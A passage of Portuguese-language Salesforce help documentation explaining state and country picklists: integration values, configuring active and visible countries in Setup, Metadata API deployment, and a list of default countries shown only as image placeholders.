Se você ativa as listas de opções de estado e país sem configurar os valores, fazer a varredura da organização e converter os dados existentes, os usuários podem usar as listas de opções em novos registros. No entanto, todos os dados existentes são incompatíveis com o novo formato; isso pode comprometer a integridade e consistência dos dados nos dois formatos de campo.

**5.** Se desejar, repita a varredura e corrija as personalizações ou os registros criados ou editados desde a primeira varredura.

<span id="page-410-0"></span>Para um guia passo a passo de implementação de listas de opções de estado e país, veja [Implementação das listas de opções de estado](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/state_country_picklists_impl_guide.pdf) [e país.](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/state_country_picklists_impl_guide.pdf)

# Valores de integração para as listas de opções de estado e país

O valor de integração é um valor de texto personalizável vinculado a um código de estado ou país. Os valores de integração referentes a estados e países padrão adotam como padrão os nomes completos de estado e país conforme a norma ISO. A função de valores de integração atua de forma semelhante aos nomes de API dos campos e objetos personalizados. A configuração de valores de integração permite que as integrações que você define antes de ativar as listas de opções de estado e país continuem funcionando.

Quando você atualiza listas de opções de estado e país, os campos Estado/Província e País do tipo texto são reutilizados como campos de Valor de integração. Em relatórios e exibições de lista, os campos de Valor de integração são chamados de Estado/País (somente texto) e País (somente texto). Além disso, para cada campo

Disponível em: Salesforce Classic e Lightning

**EDICÕES** 

Experience

Disponível em: **todas** as edições, exceto Database.com

Estado/Província (somente texto) e País (somente texto), um campo Código de estado ou Código de país do tipo lista de opções é criado. Os valores da lista de opções de estado e país configurados na organização determinam os valores disponíveis nesses campos de código.

São exemplos de campos em cada valor de lista de opções de estado e país: Ativo, Visível, Nome, Código e Valor de integração. Todas as listas de opções de estado e país — referentes a Endereço de cobrança, Endereço de entrega etc. — podem acessar os valores da lista de opções de estado e país que você cria. O armazenamento de um código de estado ou país permite que os registros acessem outras informações sobre os estados e países.

Por padrão, os campos Nome e Valor de integração dos estados e países contêm valores idênticos. O valor do campo Nome é exibido para os usuários que interagem com a lista de opções. Valor de integração é usado por:

- **•** Classes e acionadores do Apex
- **•** Páginas do Visualforce
- **•** Consultas SOQL
- **•** Consultas e integrações de API
- **•** Regras de atribuição, resposta automática, validação e escalação
- **•** Regras de fluxo de trabalho
- **•** Modelos de email
- **•** Botões e links personalizados
- **•** Personalizações de conjunto de campos
- **•** Relatórios e exibições de lista

Quando você atualiza um valor de código em um registro, a coluna Estado/província (somente texto) ou País (somente texto) do registro é preenchida com o valor de integração correspondente. Da mesma forma, quando você atualiza uma coluna de estado ou país (somente texto) com um valor de integração válido, mantemos sincronizada a coluna do código do estado ou país correspondente. É possível alterar os valores de integração da organização depois de ativar as listas de opções de estado e país. Entretanto, ao atualizar os valores de integração de estado e país das listas de opções, os valores de integração dos registros não são atualizados. Valores de nomes não são armazenados em registros. Em vez disso, são recuperados do Salesforce com base em um valor de Código de estado ou de Código de país de um registro. Se os estados ou países em suas listas de opções tiverem valores de campos diferentes para Nome e Valor de integração, certifique-se de que seus filtros de exibição de relatório ou lista usem os valores corretos. Use nomes nos filtros Estado e País e use valores de integração nos filtros Estado (somente texto) e País (somente texto). Caso contrário, seus relatórios podem falhar em capturar todos os registros relevantes.

Edite os valores de integração na Configuração ou usando a API de metadados. Os campos Nome de estados e países são editáveis somente em Configuração. Na API de metadados, os campos Name e Integration Value são chamados label e integrationValue, respectivamente.

### CONSULTE TAMBÉM:

<span id="page-411-0"></span>[Listas de opções de Estado e País](#page-408-0) [Editar detalhes de estado e país](#page-421-0) [Lógica de sincronização de campos de listas de opções de estado e país](#page-428-0) [Mensagens de erro das listas de opções de estado e país](#page-429-0)

# Configurar listas de opções de estado e país

Configurar as listas de opções de estado e país significa escolher que estados e países você deseja que estejam disponíveis em sua organização do Salesforce. Isso permite disponibilizar as listas de opções de estado e país para fins como importação de dados, trabalho com sistemas externos e disponibilização na API de metadados. Não é necessário configurar as listas de opções de estado e país para que elas realmente estejam ativas para os usuários, mas isso é altamente recomendável. Configurar as listas de opções ajuda a garantir a continuidade e a integridade dos dados com os dados e as personalizações de estado e país existentes.

Ao configurar estados e países, comece com os países e passe para os detalhamentos de seus respectivos estados ou províncias. As listas de opções de estado e país incluem 239 países por padrão. Também incluem os estados e as províncias dos Estados Unidos, Canadá, Austrália, Brasil, China, Índia, Irlanda, Itália e México. As listas de opções de estado e país que contêm mais de 1.000 estados ou países podem prejudicar o desempenho. Para ver a lista completa de países padrão, consulte [Países padrão para listas de opções de endereço.](#page-412-0)

## Mota:

**•** Os valores de integração de listas de opções de estado e país também podem ser configurados por meio da API de metadados. Para obter mais informações, leia sobre o componente AddressSettings no Guia do desenvolvedor da API de metadados.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto Database.com

## PERMISSÕES DO USUÁRIO

Para configurar as listas de opções de estado e país:

**•** "Modificar todos os dados"

- **•** As listas de opções de estado e país não são suportadas nos conjuntos de alterações ou pacotes do Salesforce. No entanto, você pode mover alterações de valor de integração referentes a listas de opções de estado e país entre organizações de sandbox e produção usando a API de metadados. Primeiro, configure as listas de opções de estado e país na organização com sandbox. Em seguida, use a API de metadados para recuperar as configurações de sandbox e implantá-las na sua organização de produção.
- **1.** Em Configuração, insira *Listas de opções de estado e país* na caixa Busca rápida e selecione **Listas de opções de estado e país**.
- **2.** Na página de configuração Listas de opções de estado e país, clique em **Configurar estados e países**.
- **3.** Selecione entre as seguintes opções:

#### **Ativo**

Disponibiliza o país na API de metadados para que os registros que o contenham possam ser importados. No entanto, a não ser que você também o configure como visível, o país não ficará disponível para os usuários no Salesforce.

#### **Visível**

Disponibiliza o país aos usuários no Salesforce. Um país deve estar ativo antes de poder ficar visível.

- **4.** Clique em **Editar** para exibir e editar os detalhes do país, incluindo configurar seus estados ou províncias.
- **5.** (Opcional) Em Configurações da lista de opções, selecione um País padrão. O país padrão preenche automaticamente as listas de opções de país com novos registros em sua organização, mas os usuários podem selecionar outro país. Os Países padrão precisam estar ativos e visíveis.
- **6.** Clique em **Salvar** para salvar sua configuração.
- Nota: Os estados e países ativos não marcados como Visível ainda são valores válidos para filtros de pesquisa. É possível usar estados e países invisíveis na criação de filtros em relatórios, modos de exibição de lista, fluxos de trabalho, e assim por diante.

### CONSULTE TAMBÉM:

<span id="page-412-0"></span>[Editar detalhes de estado e país](#page-421-0) [Listas de opções de Estado e País](#page-408-0) [Valores de integração para as listas de opções de estado e país](#page-410-0)

# Países padrão para listas de opções de endereço

## Países padrão

O Salesforce fornece esses 239 países por padrão para listas de opções de endereço de país. Um asterisco (\*) indica que estão disponíveis estados ou províncias para aquele país.



## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto Database.com















